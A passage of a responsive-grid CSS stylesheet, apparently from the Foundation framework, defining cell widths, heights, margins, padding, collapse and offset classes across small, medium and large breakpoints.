  .grid-margin-x > .small-4 {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x > .small-5 {
    width: calc(41.66667% - 1.5rem); }
  .grid-margin-x > .small-6 {
    width: calc(50% - 1.5rem); }
  .grid-margin-x > .small-7 {
    width: calc(58.33333% - 1.5rem); }
  .grid-margin-x > .small-8 {
    width: calc(66.66667% - 1.5rem); }
  .grid-margin-x > .small-9 {
    width: calc(75% - 1.5rem); }
  .grid-margin-x > .small-10 {
    width: calc(83.33333% - 1.5rem); }
  .grid-margin-x > .small-11 {
    width: calc(91.66667% - 1.5rem); }
  .grid-margin-x > .small-12 {
    width: calc(100% - 1.5rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .auto {
      width: auto; }
    .grid-margin-x > .shrink {
      width: auto; }
    .grid-margin-x > .small-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .small-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .small-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .small-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .small-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .small-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .small-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .small-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .small-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .small-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .small-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .small-12 {
      width: calc(100% - 1.5rem); }
    .grid-margin-x > .medium-auto {
      width: auto; }
    .grid-margin-x > .medium-shrink {
      width: auto; }
    .grid-margin-x > .medium-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .medium-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .medium-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .medium-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .medium-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .medium-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .medium-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .medium-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .medium-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .medium-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .medium-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .medium-12 {
      width: calc(100% - 1.5rem); } }
  @media print, screen and (min-width: 60em) {
    .grid-margin-x > .large-auto {
      width: auto; }
    .grid-margin-x > .large-shrink {
      width: auto; }
    .grid-margin-x > .large-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .large-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .large-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .large-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .large-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .large-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .large-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .large-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .large-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .large-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .large-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .large-12 {
      width: calc(100% - 1.5rem); } }

.grid-padding-x .grid-padding-x {
  margin-right: -0.75rem;
  margin-left: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x .grid-padding-x {
      margin-right: -0.75rem;
      margin-left: -0.75rem; } }

.grid-padding-x > .cell {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x > .cell {
      padding-right: 0.75rem;
      padding-left: 0.75rem; } }

.small-up-1 > .cell {
  width: 100%; }

.small-up-2 > .cell {
  width: 50%; }

.small-up-3 > .cell {
  width: 33.33333%; }

.small-up-4 > .cell {
  width: 25%; }

.small-up-5 > .cell {
  width: 20%; }

.small-up-6 > .cell {
  width: 16.66667%; }

.small-up-7 > .cell {
  width: 14.28571%; }

.small-up-8 > .cell {
  width: 12.5%; }

@media print, screen and (min-width: 40em) {
  .medium-up-1 > .cell {
    width: 100%; }
  .medium-up-2 > .cell {
    width: 50%; }
  .medium-up-3 > .cell {
    width: 33.33333%; }
  .medium-up-4 > .cell {
    width: 25%; }
  .medium-up-5 > .cell {
    width: 20%; }
  .medium-up-6 > .cell {
    width: 16.66667%; }
  .medium-up-7 > .cell {
    width: 14.28571%; }
  .medium-up-8 > .cell {
    width: 12.5%; } }

@media print, screen and (min-width: 60em) {
  .large-up-1 > .cell {
    width: 100%; }
  .large-up-2 > .cell {
    width: 50%; }
  .large-up-3 > .cell {
    width: 33.33333%; }
  .large-up-4 > .cell {
    width: 25%; }
  .large-up-5 > .cell {
    width: 20%; }
  .large-up-6 > .cell {
    width: 16.66667%; }
  .large-up-7 > .cell {
    width: 14.28571%; }
  .large-up-8 > .cell {
    width: 12.5%; } }

.grid-margin-x.small-up-1 > .cell {
  width: calc(100% - 1.5rem); }

.grid-margin-x.small-up-2 > .cell {
  width: calc(50% - 1.5rem); }

.grid-margin-x.small-up-3 > .cell {
  width: calc(33.33333% - 1.5rem); }

.grid-margin-x.small-up-4 > .cell {
  width: calc(25% - 1.5rem); }

.grid-margin-x.small-up-5 > .cell {
  width: calc(20% - 1.5rem); }

.grid-margin-x.small-up-6 > .cell {
  width: calc(16.66667% - 1.5rem); }

.grid-margin-x.small-up-7 > .cell {
  width: calc(14.28571% - 1.5rem); }

.grid-margin-x.small-up-8 > .cell {
  width: calc(12.5% - 1.5rem); }

@media print, screen and (min-width: 40em) {
  .grid-margin-x.small-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.small-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.small-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.small-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.small-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.small-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.small-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.small-up-8 > .cell {
    width: calc(12.5% - 1.5rem); }
  .grid-margin-x.medium-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.medium-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.medium-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.medium-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.medium-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.medium-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.medium-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.medium-up-8 > .cell {
    width: calc(12.5% - 1.5rem); } }

@media print, screen and (min-width: 60em) {
  .grid-margin-x.large-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.large-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.large-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.large-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.large-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.large-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.large-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.large-up-8 > .cell {
    width: calc(12.5% - 1.5rem); } }

.small-margin-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-margin-collapse > .cell {
    margin-right: 0;
    margin-left: 0; }
  .small-margin-collapse > .small-1 {
    width: 8.33333%; }
  .small-margin-collapse > .small-2 {
    width: 16.66667%; }
  .small-margin-collapse > .small-3 {
    width: 25%; }
  .small-margin-collapse > .small-4 {
    width: 33.33333%; }
  .small-margin-collapse > .small-5 {
    width: 41.66667%; }
  .small-margin-collapse > .small-6 {
    width: 50%; }
  .small-margin-collapse > .small-7 {
    width: 58.33333%; }
  .small-margin-collapse > .small-8 {
    width: 66.66667%; }
  .small-margin-collapse > .small-9 {
    width: 75%; }
  .small-margin-collapse > .small-10 {
    width: 83.33333%; }
  .small-margin-collapse > .small-11 {
    width: 91.66667%; }
  .small-margin-collapse > .small-12 {
    width: 100%; }
  .small-margin-collapse > .medium-1 {
    width: 8.33333%; }
  .small-margin-collapse > .medium-2 {
    width: 16.66667%; }
  .small-margin-collapse > .medium-3 {
    width: 25%; }
  .small-margin-collapse > .medium-4 {
    width: 33.33333%; }
  .small-margin-collapse > .medium-5 {
    width: 41.66667%; }
  .small-margin-collapse > .medium-6 {
    width: 50%; }
  .small-margin-collapse > .medium-7 {
    width: 58.33333%; }
  .small-margin-collapse > .medium-8 {
    width: 66.66667%; }
  .small-margin-collapse > .medium-9 {
    width: 75%; }
  .small-margin-collapse > .medium-10 {
    width: 83.33333%; }
  .small-margin-collapse > .medium-11 {
    width: 91.66667%; }
  .small-margin-collapse > .medium-12 {
    width: 100%; }
  .small-margin-collapse > .large-1 {
    width: 8.33333%; }
  .small-margin-collapse > .large-2 {
    width: 16.66667%; }
  .small-margin-collapse > .large-3 {
    width: 25%; }
  .small-margin-collapse > .large-4 {
    width: 33.33333%; }
  .small-margin-collapse > .large-5 {
    width: 41.66667%; }
  .small-margin-collapse > .large-6 {
    width: 50%; }
  .small-margin-collapse > .large-7 {
    width: 58.33333%; }
  .small-margin-collapse > .large-8 {
    width: 66.66667%; }
  .small-margin-collapse > .large-9 {
    width: 75%; }
  .small-margin-collapse > .large-10 {
    width: 83.33333%; }
  .small-margin-collapse > .large-11 {
    width: 91.66667%; }
  .small-margin-collapse > .large-12 {
    width: 100%; }

.small-padding-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-padding-collapse > .cell {
    padding-right: 0;
    padding-left: 0; }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; }
    .medium-margin-collapse > .small-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .small-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .small-3 {
      width: 25%; }
    .medium-margin-collapse > .small-4 {
      width: 33.33333%; }
    .medium-margin-collapse > .small-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .small-6 {
      width: 50%; }
    .medium-margin-collapse > .small-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .small-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .small-9 {
      width: 75%; }
    .medium-margin-collapse > .small-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .small-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .small-12 {
      width: 100%; }
    .medium-margin-collapse > .medium-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .medium-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .medium-3 {
      width: 25%; }
    .medium-margin-collapse > .medium-4 {
      width: 33.33333%; }
    .medium-margin-collapse > .medium-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .medium-6 {
      width: 50%; }
    .medium-margin-collapse > .medium-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .medium-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .medium-9 {
      width: 75%; }
    .medium-margin-collapse > .medium-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .medium-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .medium-12 {
      width: 100%; }
    .medium-margin-collapse > .large-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .large-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .large-3 {
      width: 25%; }
    .medium-margin-collapse > .large-4 {
      width: 33.33333%; }
    .medium-margin-collapse > .large-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .large-6 {
      width: 50%; }
    .medium-margin-collapse > .large-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .large-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .large-9 {
      width: 75%; }
    .medium-margin-collapse > .large-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .large-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .large-12 {
      width: 100%; }
  .medium-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

@media print, screen and (min-width: 60em) {
  .large-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; }
    .large-margin-collapse > .small-1 {
      width: 8.33333%; }
    .large-margin-collapse > .small-2 {
      width: 16.66667%; }
    .large-margin-collapse > .small-3 {
      width: 25%; }
    .large-margin-collapse > .small-4 {
      width: 33.33333%; }
    .large-margin-collapse > .small-5 {
      width: 41.66667%; }
    .large-margin-collapse > .small-6 {
      width: 50%; }
    .large-margin-collapse > .small-7 {
      width: 58.33333%; }
    .large-margin-collapse > .small-8 {
      width: 66.66667%; }
    .large-margin-collapse > .small-9 {
      width: 75%; }
    .large-margin-collapse > .small-10 {
      width: 83.33333%; }
    .large-margin-collapse > .small-11 {
      width: 91.66667%; }
    .large-margin-collapse > .small-12 {
      width: 100%; }
    .large-margin-collapse > .medium-1 {
      width: 8.33333%; }
    .large-margin-collapse > .medium-2 {
      width: 16.66667%; }
    .large-margin-collapse > .medium-3 {
      width: 25%; }
    .large-margin-collapse > .medium-4 {
      width: 33.33333%; }
    .large-margin-collapse > .medium-5 {
      width: 41.66667%; }
    .large-margin-collapse > .medium-6 {
      width: 50%; }
    .large-margin-collapse > .medium-7 {
      width: 58.33333%; }
    .large-margin-collapse > .medium-8 {
      width: 66.66667%; }
    .large-margin-collapse > .medium-9 {
      width: 75%; }
    .large-margin-collapse > .medium-10 {
      width: 83.33333%; }
    .large-margin-collapse > .medium-11 {
      width: 91.66667%; }
    .large-margin-collapse > .medium-12 {
      width: 100%; }
    .large-margin-collapse > .large-1 {
      width: 8.33333%; }
    .large-margin-collapse > .large-2 {
      width: 16.66667%; }
    .large-margin-collapse > .large-3 {
      width: 25%; }
    .large-margin-collapse > .large-4 {
      width: 33.33333%; }
    .large-margin-collapse > .large-5 {
      width: 41.66667%; }
    .large-margin-collapse > .large-6 {
      width: 50%; }
    .large-margin-collapse > .large-7 {
      width: 58.33333%; }
    .large-margin-collapse > .large-8 {
      width: 66.66667%; }
    .large-margin-collapse > .large-9 {
      width: 75%; }
    .large-margin-collapse > .large-10 {
      width: 83.33333%; }
    .large-margin-collapse > .large-11 {
      width: 91.66667%; }
    .large-margin-collapse > .large-12 {
      width: 100%; }
  .large-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

.small-offset-0 {
  margin-left: 0%; }

.grid-margin-x > .small-offset-0 {
  margin-left: calc(0% + 0.75rem); }

.small-offset-1 {
  margin-left: 8.33333%; }

.grid-margin-x > .small-offset-1 {
  margin-left: calc(8.33333% + 0.75rem); }

.small-offset-2 {
  margin-left: 16.66667%; }

.grid-margin-x > .small-offset-2 {
  margin-left: calc(16.66667% + 0.75rem); }

.small-offset-3 {
  margin-left: 25%; }

.grid-margin-x > .small-offset-3 {
  margin-left: calc(25% + 0.75rem); }

.small-offset-4 {
  margin-left: 33.33333%; }

.grid-margin-x > .small-offset-4 {
  margin-left: calc(33.33333% + 0.75rem); }

.small-offset-5 {
  margin-left: 41.66667%; }

.grid-margin-x > .small-offset-5 {
  margin-left: calc(41.66667% + 0.75rem); }

.small-offset-6 {
  margin-left: 50%; }

.grid-margin-x > .small-offset-6 {
  margin-left: calc(50% + 0.75rem); }

.small-offset-7 {
  margin-left: 58.33333%; }

.grid-margin-x > .small-offset-7 {
  margin-left: calc(58.33333% + 0.75rem); }

.small-offset-8 {
  margin-left: 66.66667%; }

.grid-margin-x > .small-offset-8 {
  margin-left: calc(66.66667% + 0.75rem); }

.small-offset-9 {
  margin-left: 75%; }

.grid-margin-x > .small-offset-9 {
  margin-left: calc(75% + 0.75rem); }

.small-offset-10 {
  margin-left: 83.33333%; }

.grid-margin-x > .small-offset-10 {
  margin-left: calc(83.33333% + 0.75rem); }

.small-offset-11 {
  margin-left: 91.66667%; }

.grid-margin-x > .small-offset-11 {
  margin-left: calc(91.66667% + 0.75rem); }

@media print, screen and (min-width: 40em) {
  .medium-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .medium-offset-0 {
    margin-left: calc(0% + 0.75rem); }
  .medium-offset-1 {
    margin-left: 8.33333%; }
  .grid-margin-x > .medium-offset-1 {
    margin-left: calc(8.33333% + 0.75rem); }
  .medium-offset-2 {
    margin-left: 16.66667%; }
  .grid-margin-x > .medium-offset-2 {
    margin-left: calc(16.66667% + 0.75rem); }
  .medium-offset-3 {
    margin-left: 25%; }
  .grid-margin-x > .medium-offset-3 {
    margin-left: calc(25% + 0.75rem); }
  .medium-offset-4 {
    margin-left: 33.33333%; }
  .grid-margin-x > .medium-offset-4 {
    margin-left: calc(33.33333% + 0.75rem); }
  .medium-offset-5 {
    margin-left: 41.66667%; }
  .grid-margin-x > .medium-offset-5 {
    margin-left: calc(41.66667% + 0.75rem); }
  .medium-offset-6 {
    margin-left: 50%; }
  .grid-margin-x > .medium-offset-6 {
    margin-left: calc(50% + 0.75rem); }
  .medium-offset-7 {
    margin-left: 58.33333%; }
  .grid-margin-x > .medium-offset-7 {
    margin-left: calc(58.33333% + 0.75rem); }
  .medium-offset-8 {
    margin-left: 66.66667%; }
  .grid-margin-x > .medium-offset-8 {
    margin-left: calc(66.66667% + 0.75rem); }
  .medium-offset-9 {
    margin-left: 75%; }
  .grid-margin-x > .medium-offset-9 {
    margin-left: calc(75% + 0.75rem); }
  .medium-offset-10 {
    margin-left: 83.33333%; }
  .grid-margin-x > .medium-offset-10 {
    margin-left: calc(83.33333% + 0.75rem); }
  .medium-offset-11 {
    margin-left: 91.66667%; }
  .grid-margin-x > .medium-offset-11 {
    margin-left: calc(91.66667% + 0.75rem); } }

@media print, screen and (min-width: 60em) {
  .large-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .large-offset-0 {
    margin-left: calc(0% + 0.75rem); }
  .large-offset-1 {
    margin-left: 8.33333%; }
  .grid-margin-x > .large-offset-1 {
    margin-left: calc(8.33333% + 0.75rem); }
  .large-offset-2 {
    margin-left: 16.66667%; }
  .grid-margin-x > .large-offset-2 {
    margin-left: calc(16.66667% + 0.75rem); }
  .large-offset-3 {
    margin-left: 25%; }
  .grid-margin-x > .large-offset-3 {
    margin-left: calc(25% + 0.75rem); }
  .large-offset-4 {
    margin-left: 33.33333%; }
  .grid-margin-x > .large-offset-4 {
    margin-left: calc(33.33333% + 0.75rem); }
  .large-offset-5 {
    margin-left: 41.66667%; }
  .grid-margin-x > .large-offset-5 {
    margin-left: calc(41.66667% + 0.75rem); }
  .large-offset-6 {
    margin-left: 50%; }
  .grid-margin-x > .large-offset-6 {
    margin-left: calc(50% + 0.75rem); }
  .large-offset-7 {
    margin-left: 58.33333%; }
  .grid-margin-x > .large-offset-7 {
    margin-left: calc(58.33333% + 0.75rem); }
  .large-offset-8 {
    margin-left: 66.66667%; }
  .grid-margin-x > .large-offset-8 {
    margin-left: calc(66.66667% + 0.75rem); }
  .large-offset-9 {
    margin-left: 75%; }
  .grid-margin-x > .large-offset-9 {
    margin-left: calc(75% + 0.75rem); }
  .large-offset-10 {
    margin-left: 83.33333%; }
  .grid-margin-x > .large-offset-10 {
    margin-left: calc(83.33333% + 0.75rem); }
  .large-offset-11 {
    margin-left: 91.66667%; }
  .grid-margin-x > .large-offset-11 {
    margin-left: calc(91.66667% + 0.75rem); } }

.grid-y {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap; }
  .grid-y > .cell {
    width: auto; }
  .grid-y > .auto {
    height: auto; }
  .grid-y > .shrink {
    height: auto; }
  .grid-y > small-shrink, .grid-y > small-full, .grid-y > small-1, .grid-y > small-2, .grid-y > small-3, .grid-y > small-4, .grid-y > small-5, .grid-y > small-6, .grid-y > small-7, .grid-y > small-8, .grid-y > small-9, .grid-y > small-10, .grid-y > small-11, .grid-y > small-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; }
  @media print, screen and (min-width: 40em) {
    .grid-y > medium-shrink, .grid-y > medium-full, .grid-y > medium-1, .grid-y > medium-2, .grid-y > medium-3, .grid-y > medium-4, .grid-y > medium-5, .grid-y > medium-6, .grid-y > medium-7, .grid-y > medium-8, .grid-y > medium-9, .grid-y > medium-10, .grid-y > medium-11, .grid-y > medium-12 {
      -ms-flex-preferred-size: auto;
      flex-basis: auto; } }
  @media print, screen and (min-width: 60em) {
    .grid-y > large-shrink, .grid-y > large-full, .grid-y > large-1, .grid-y > large-2, .grid-y > large-3, .grid-y > large-4, .grid-y > large-5, .grid-y > large-6, .grid-y > large-7, .grid-y > large-8, .grid-y > large-9, .grid-y > large-10, .grid-y > large-11, .grid-y > large-12 {
      -ms-flex-preferred-size: auto;
      flex-basis: auto; } }
  .grid-y > .small-1 {
    height: 8.33333%; }
  .grid-y > .small-2 {
    height: 16.66667%; }
  .grid-y > .small-3 {
    height: 25%; }
  .grid-y > .small-4 {
    height: 33.33333%; }
  .grid-y > .small-5 {
    height: 41.66667%; }
  .grid-y > .small-6 {
    height: 50%; }
  .grid-y > .small-7 {
    height: 58.33333%; }
  .grid-y > .small-8 {
    height: 66.66667%; }
  .grid-y > .small-9 {
    height: 75%; }
  .grid-y > .small-10 {
    height: 83.33333%; }
  .grid-y > .small-11 {
    height: 91.66667%; }
  .grid-y > .small-12 {
    height: 100%; }
  @media print, screen and (min-width: 40em) {
    .grid-y > .medium-auto {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      height: auto; }
    .grid-y > .medium-shrink {
      height: auto; }
    .grid-y > .medium-1 {
      height: 8.33333%; }
    .grid-y > .medium-2 {
      height: 16.66667%; }
    .grid-y > .medium-3 {
      height: 25%; }
    .grid-y > .medium-4 {
      height: 33.33333%; }
    .grid-y > .medium-5 {
      height: 41.66667%; }
    .grid-y > .medium-6 {
      height: 50%; }
    .grid-y > .medium-7 {
      height: 58.33333%; }
    .grid-y > .medium-8 {
      height: 66.66667%; }
    .grid-y > .medium-9 {
      height: 75%; }
    .grid-y > .medium-10 {
      height: 83.33333%; }
    .grid-y > .medium-11 {
      height: 91.66667%; }
    .grid-y > .medium-12 {
      height: 100%; } }
  @media print, screen and (min-width: 60em) {
    .grid-y > .large-auto {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      height: auto; }
    .grid-y > .large-shrink {
      height: auto; }
    .grid-y > .large-1 {
      height: 8.33333%; }
    .grid-y > .large-2 {
      height: 16.66667%; }
    .grid-y > .large-3 {
      height: 25%; }
    .grid-y > .large-4 {
      height: 33.33333%; }
    .grid-y > .large-5 {
      height: 41.66667%; }
    .grid-y > .large-6 {
      height: 50%; }
    .grid-y > .large-7 {
      height: 58.33333%; }
    .grid-y > .large-8 {
      height: 66.66667%; }
    .grid-y > .large-9 {
      height: 75%; }
    .grid-y > .large-10 {
      height: 83.33333%; }
    .grid-y > .large-11 {
      height: 91.66667%; }
    .grid-y > .large-12 {
      height: 100%; } }

.grid-padding-y .grid-padding-y {
  margin-top: -0.75rem;
  margin-bottom: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y .grid-padding-y {
      margin-top: -0.75rem;
      margin-bottom: -0.75rem; } }

.grid-padding-y > .cell {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y > .cell {
      padding-top: 0.75rem;
      padding-bottom: 0.75rem; } }

.grid-margin-y {
  margin-top: -0.75rem;
  margin-bottom: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y {
      margin-top: -0.75rem;
      margin-bottom: -0.75rem; } }
  .grid-margin-y > .cell {
    height: calc(100% - 1.5rem);
    margin-top: 0.75rem;
    margin-bottom: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .cell {
      height: calc(100% - 1.5rem);
      margin-top: 0.75rem;
      margin-bottom: 0.75rem; } }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(8.33333% - 1.5rem); }
  .grid-margin-y > .small-2 {
    height: calc(16.66667% - 1.5rem); }
  .grid-margin-y > .small-3 {
    height: calc(25% - 1.5rem); }
  .grid-margin-y > .small-4 {
    height: calc(33.33333% - 1.5rem); }
  .grid-margin-y > .small-5 {
    height: calc(41.66667% - 1.5rem); }
  .grid-margin-y > .small-6 {
    height: calc(50% - 1.5rem); }
  .grid-margin-y > .small-7 {
    height: calc(58.33333% - 1.5rem); }
  .grid-margin-y > .small-8 {
    height: calc(66.66667% - 1.5rem); }
  .grid-margin-y > .small-9 {
    height: calc(75% - 1.5rem); }
  .grid-margin-y > .small-10 {
    height: calc(83.33333% - 1.5rem); }
  .grid-margin-y > .small-11 {
    height: calc(91.66667% - 1.5rem); }
  .grid-margin-y > .small-12 {
    height: calc(100% - 1.5rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .auto {
      height: auto; }
    .grid-margin-y > .shrink {
      height: auto; }
    .grid-margin-y > .small-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .small-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .small-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .small-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .small-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .small-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .small-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .small-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .small-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .small-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .small-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .small-12 {
      height: calc(100% - 1.5rem); }
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .medium-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .medium-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .medium-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .medium-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .medium-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .medium-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .medium-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .medium-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .medium-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .medium-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .medium-12 {
      height: calc(100% - 1.5rem); } }
  @media print, screen and (min-width: 60em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .large-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .large-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .large-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .large-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .large-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .large-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .large-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .large-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .large-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .large-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .large-12 {
      height: calc(100% - 1.5rem); } }

.grid-frame {
  width: 100vw;
  overflow: hidden;
  position: relative;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

.cell .grid-frame {
  width: 100%; }

.cell-block {
  overflow-x: auto;
  max-width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-stype: -ms-autohiding-scrollbar; }

.cell-block-y {
  overflow-y: auto;
  max-height: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-stype: -ms-autohiding-scrollbar; }

.cell-block-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  max-height: 100%; }
